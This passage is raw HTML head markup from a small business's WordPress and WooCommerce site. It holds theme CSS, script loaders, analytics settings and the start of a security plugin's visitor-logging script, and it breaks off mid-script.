0;color:#007acc}strong{font-weight:700}img{border:0;max-width:100%;height:auto}button,input{color:inherit;font:inherit;margin:0;font-size:16px;font-size:1.5rem;line-height:1.5}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal;max-width:100%;padding:7px}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}td{padding:0}body{font-style:normal;color:#333;font-family:'Poppins',sans-serif;font-size:14px;font-weight:400;line-height:1.75}h1,h2,h2 a,h3 a,.main-navigation a{font-family:'Montserrat',sans-serif;font-weight:700;color:#555}h1{font-size:26px}h2{font-size:20px}ul{margin:0 0 1.5em 3em}ul{list-style:disc}.entry-meta i.fa{margin-right:5px}.top-header{padding:5px 0;color:#fff!important;font-size:13px}.top-header .socials{margin:0}.top-header a{color:#fff!important;font-size:13px;display:inline-block}.top-header .top-phone{margin-right:20px}.top-header .text-left{padding-top:4px}.top-header .text-left i{margin-right:5px}@media only screen and (max-width:767px){.top-header .text-right,.top-header .text-left{text-align:center}.entry-meta>span{display:block}}.navbar{background:0 0;z-index:3000;margin-bottom:0;border:none;-webkit-box-shadow:0px 10px 4px -10px rgba(238,238,238,.9);-moz-box-shadow:0px 10px 4px -10px rgba(238,238,238,.9);box-shadow:0px 10px 4px -10px rgba(238,238,238,.9)}.navbar-header{max-width:20%}.custom-logo-link{display:block;padding-top:4px}.navbar .navbar-toggle{background-color:#000;color:#fff;font-size:22px;border-radius:4px;margin-bottom:3px;margin-left:10px;margin-top:3px;outline:medium none}.navbar-nav>li{float:none}.main-navigation{float:right;padding-left:0;padding-right:0}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation li{display:inline-block;position:relative}.main-navigation a{display:block;padding:10px 16px;text-decoration:none;font-size:14px;font-weight:600}.navbar-nav>li>a{line-height:38px}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;left:-999em;z-index:99999;background:#000;text-align:left}.main-navigation ul ul ul{top:0}.main-navigation ul ul a{font-size:14px;padding:12px 18px;width:200px;color:#fff}@media screen and (max-width:1199px) and (min-width:1024px){.main-navigation a{font-size:16px;padding:18px 23px}}@media screen and (max-width:1023px){.navbar-nav>li>a{line-height:24px}.navbar .container>.navbar-collapse,.navbar .container>.navbar-header{margin:0}.main-navigation{float:none;background:#fff;box-shadow:0 .15em .35em 0 rgba(0,0,0,.133);padding-left:15px;padding-right:15px}.navbar{margin-bottom:0}.main-navigation li{float:none;display:block;border-top:1px solid #999}.main-navigation ul ul{background:none repeat scroll 0 0 #000;display:block;float:none;position:static;text-align:left;box-shadow:none}.main-navigation ul ul li{padding-left:25px}.main-navigation ul ul li a{display:block;width:auto}.main-navigation a{padding:6px 10px;font-size:12px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.clearfix{*zoom:1}*{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.widget{display:block;overflow:hidden}.widget ul{margin:0;padding:0}.widget_search{position:relative;width:100%}.inner-main-title{position:relative;width:100%;background-size:cover;background-color:#000;padding:25px 0 0;min-height:130px}.inner-main-title .entry-title{color:#fff;font-size:28px;font-weight:300}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.single .byline{display:inline}.entry-content{margin:1.5em 0 0}.at-remove-width .widget-title{text-align:left;padding-left:7px}.socials a{color:#fff}.socials{list-style:none;margin:0 0 10px;padding:0}.socials li{display:inline-block}.socials li a{width:32px;height:32px;text-align:center;line-height:32px;display:inline-block}.sm-up-container{display:none;height:auto;margin-right:22px;margin-top:auto;padding:3px 10px;position:fixed;right:3px;top:85%;width:44px;z-index:60}.sm-up{color:#fff;display:block;font-size:36px;padding-bottom:2px;text-align:center;vertical-align:middle}.site-content{margin:0 auto;margin-top:30px}#primary{float:left;width:69.5%;display:block;margin-bottom:60px}.secondary-sidebar{float:right;width:28%}.right-sidebar #primary{float:left}.right-sidebar .secondary-sidebar{float:right}@media only screen and (max-width:767px){.site-content{margin-top:2em}.inner-main-title{margin-bottom:30px}#primary{margin:0 0 20px;width:100%}.secondary-sidebar,.right-sidebar .secondary-sidebar{clear:both;float:none;margin:0 0 20px;width:100%}}.widget-title{font-size:22px;margin-bottom:20px}.widget li{border-top:1px solid #d7d7d7;display:block;padding-bottom:5px;padding-top:5px;font-size:15px}.widget .search-block{width:85%;float:none}.search-block{display:inline-block;float:right;margin:7px 10px;position:relative;width:185px}.search-block input#menu-search{font-size:13px;line-height:31px;height:31px;padding:2px 23px 2px 8px;width:100%}.search-block #searchsubmit,.widget_search #searchsubmit{background:rgba(0,0,0,0);border:medium none;font-size:20px;height:25px;position:absolute;right:7px;top:3px;width:25px}.searchform{position:relative}.posted-on{margin-right:15px;display:inline-block}.posted-on a,.byline a{color:#333;font-size:13px}.single-feat{width:100%;border-bottom:1px solid #ddd;box-shadow:4px 2px 4px -4px rgba(0,0,0,.133),-4px 2px 4px -4px rgba(0,0,0,.133);position:relative;text-align:center}.single .entry-content{padding:0 0 10px}.single article.post .entry-content{width:auto;padding:0}article.post .content-wrapper{padding:41px}article.post .entry-header{margin:0 0 10px;padding-left:10px}article.post .entry-content{margin:0}article.post{border-bottom:1px solid #e5e5e5;padding:0 0 10px;background-color:#fff;color:#333;border-radius:4px;box-shadow:0 .15em .35em 0 rgba(0,0,0,.133)}.blog-no-image article .entry-content{padding:0 2% 0 0}#mercantile-breadcrumbs{margin-bottom:32px;padding:0}#mercantile-breadcrumbs .breadcrumb-trail{border-radius:4px;float:right;padding:22px 0}#mercantile-breadcrumbs .breadcrumb-trail li{display:block;float:left;list-style:outside none none;padding-right:10px}#mercantile-breadcrumbs .breadcrumb-trail li a{display:inline-block}#mercantile-breadcrumbs a{color:#fff}#mercantile-breadcrumbs .breadcrumb-trail li.trail-item.trail-end:after{display:none}#mercantile-breadcrumbs .breadcrumb-trail li:after{color:#ddd;content:"\f101";font-family:FontAwesome;margin-left:10px}#mercantile-breadcrumbs .breadcrumb-trail .trail-items{margin:0;padding:0}@media only screen and (max-width:767px){#mercantile-breadcrumbs{margin-bottom:0}#mercantile-breadcrumbs .breadcrumb-trail{float:left}}@media only screen and (min-width:767px){.fadeInDown1{-webkit-animation-name:fadeInDown1;animation-name:fadeInDown1;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeInDown1{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown1{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}}@media (max-width:1023px){.navbar-header{float:none;width:100%;max-width:100%}.navbar-right{float:none!important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.collapse{display:none!important}.navbar-nav>li{float:none}#navbar .container{position:relative}.main-navigation{position:absolute;width:100%}#navbar .navbar-collapse,#navbar .navbar-collapse{height:470px;max-height:70vh;right:0;left:0}}.responsive-only{display:none}.desktop-only{display:block}@media (max-width:1023px){.responsive-only{display:block;margin-right:20px}.desktop-only{display:none}}.inner-main-title{background-image:url('https://demo.kritainfomatics.com/info/wp-content/themes/mercantile/assets/img/startup-slider.jpg');background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center}#mercantile-breadcrumbs,#mercantile-breadcrumbs a{color:#d93}.top-header,.sm-up-container{background-color:#d93;color:#fff}article.post .entry-header,.at-remove-width .widget-title{border-left:3px solid #d93}.wp-block-image{margin-bottom:15px;overflow:hidden}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.clearfix:before,.clearfix:after{content:" ";display:table;clear:both}.site-info{display:none}@media screen and (max-width:768px){.custom-logo-link>img{width:190px}}#simple-chat-button--container{position:fixed;bottom:20px;left:20px;z-index:999999999}#simple-chat-button--button{display:block;position:relative;text-decoration:none;width:60px;height:60px;border-radius:50%;-webkit-transform:scale(1);transform:scale(1);box-shadow:0 6px 8px 2px rgba(0,0,0,.15)}#simple-chat-button--text{display:block;position:absolute;width:max-content;background-color:#fff;bottom:15px;left:70px;border-radius:5px;padding:5px 10px;color:#000;font-size:13px;font-weight:700;letter-spacing:-.03em;word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;box-shadow:0 6px 8px 2px rgba(0,0,0,.15)}#simple-chat-button--button:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border-radius:50%;-webkit-animation:scb-shockwave-animation 2s 5.3s ease-out infinite;animation:scb-shockwave-animation 2s 5.3s ease-out infinite;z-index:-1}@media only screen and (max-width:1024px){#simple-chat-button--container{bottom:20px}}@media only screen and (max-width:768px){#simple-chat-button--container{bottom:20px}}@-webkit-keyframes scb-shockwave-animation{0%{-webkit-transform:scale(1);transform:scale(1);box-shadow:0 0 2px rgba(0,100,0,.5),inset 0 0 1px rgba(0,100,0,.5)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes scb-shockwave-animation{0%{-webkit-transform:scale(1);transform:scale(1);box-shadow:0 0 2px rgba(0,100,0,.5),inset 0 0 1px rgba(0,100,0,.5)}95%{box-shadow:0 0 50px transparent,inset 0 0 30px transparent}100%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.kritainfomatics.com/wp-content/litespeed/ucss/99ef4335664e74119a553bcc7258e675.css?ver=60428" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://www.kritainfomatics.com/wp-content/uploads/2022/08/logo-1.png"><link rel="preload" as="image" href="https://www.kritainfomatics.com/wp-content/uploads/2020/05/Get-answers-e1589532634866.png.webp"><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='mercantile-style-inline-css' type='text/css'>.inner-main-title {
                background-image:url('https://demo.kritainfomatics.com/info/wp-content/themes/mercantile/assets/img/startup-slider.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center;
            }
            a:hover,
            a:active,
            a:focus,
            .btn-primary:hover,
            .wpcf7-form input.wpcf7-submit:hover,
            .widget li a:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            article.post .entry-header .entry-title a:hover, 
            article.page .entry-header .entry-title a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
             .main-navigation ul ul a:hover,
             .primary-color,
             #mercantile-breadcrumbs .breadcrumb-container a:hover,
             .btn-primary:focus,
            .wpcf7-form input.wpcf7-submit:focus,
            .widget li a:focus,
            .posted-on a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            article.post .entry-header .entry-title a:focus, 
            article.page .entry-header .entry-title a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .nav-links a:focus,
             .main-navigation ul ul a:focus,
             .primary-color,
             #mercantile-breadcrumbs .breadcrumb-container a:focus,
            .owl-buttons >div i,
            .col-details > h2,
             .contact-form i,
             #mercantile-breadcrumbs,
             #mercantile-breadcrumbs a{
                color: #dd9933;
            }
            .main-navigation .acme-normal-page .current-menu-item,
            .main-navigation .acme-normal-page .current_page_item,
            .main-navigation .active ,
            .main-navigation .navbar-nav >li:hover,
            .main-navigation .navbar-nav >li:focus-within{
                background-color: #dd9933;
                color:#fff;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .comment-form .form-submit input,
            .read-more,
            .btn-primary,
            .circle,
            .rectangle,
            .wpcf7-form input.wpcf7-submit,
            .breadcrumb,
            .owl-buttons >div i:hover,
            .owl-buttons >div i:focus,
            .top-header,
            .sm-up-container,
            .testimonial-content,
            .team-item :hover,
            .team-item :focus-within,
            .primary-bg-color,
            .acme-portfolio .round-icon{
                background-color: #dd9933;
                color:#fff;
            }
            .comment-form .form-submit input,
            .read-more,
            .at-btn-wrap .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .rectangle,
            .contact-form i{
                border: 1px solid #dd9933;
            }
            article.post .entry-header, 
            article.page .entry-header,
            .at-remove-width .widget-title{
                border-left: 3px solid #dd9933;
            }
            .rtl article.post .entry-header, 
            .rtl article.page .entry-header,
            .rtl .at-remove-width .widget-title{
                border-right: 3px solid #dd9933;
                border-left:medium none;
            }
            
            .blog article.sticky {
                border-top: 2px solid #dd9933;
            }
             .breadcrumb::after {
                border-left: 5px solid #dd9933;
            }
            .rtl .breadcrumb::after {
                border-right: 5px solid #dd9933;
                border-left:medium none;
            }</style><script id="jquery-core-js-extra" type="litespeed/javascript">var pp={"ajax_url":"https:\/\/www.kritainfomatics.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.kritainfomatics.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://www.kritainfomatics.com/wp-content/themes/mercantile/assets/library/html5shiv/html5shiv.min.js" id="html5-js"></script> <![endif]-->
<!--[if lt IE 9]> <script type="text/javascript" src="https://www.kritainfomatics.com/wp-content/themes/mercantile/assets/library/respond/respond.min.js" id="respond-js"></script> <![endif]--> <script id="enhanced-ecommerce-google-analytics-js-extra" type="litespeed/javascript">var ConvAioGlobal={"nonce":"b4f2fc60ee"}</script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://www.kritainfomatics.com/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js" id="enhanced-ecommerce-google-analytics-js"></script> <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">/*  */
tvc_smd={"tvc_wcv":"9.3.5","tvc_wpv":"6.6.4","tvc_eev":"7.1.7","tvc_cnf":{"t_cg":"","t_ec":"1","t_ee":"on","t_df":"","t_gUser":"1","t_UAen":"on","t_thr":"6","t_IPA":"1","t_PrivacyPolicy":"1"},"tvc_sub_data":{"sub_id":"50552","cu_id":"43174","pl_id":"1","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"3997707139","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"1","op_dy_rm_t_t":"1","op_li_ga_wi_ads":"1","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":"","tracking_method":"gtm","user_gtm_id":"conversios-gtm"}};
/*  */</script> <link rel="https://api.w.org/" href="https://www.kritainfomatics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kritainfomatics.com/wp-json/wp/v2/posts/1429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kritainfomatics.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><meta name="generator" content="WooCommerce 9.3.5" /><link rel='shortlink' href='https://www.kritainfomatics.com/?p=1429' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kritainfomatics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kritainfomatics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kritainfomatics.com%2F1429-2%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.136.0" /><meta name="generator" content="performance-lab 3.4.1; plugins: "> <script type="litespeed/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
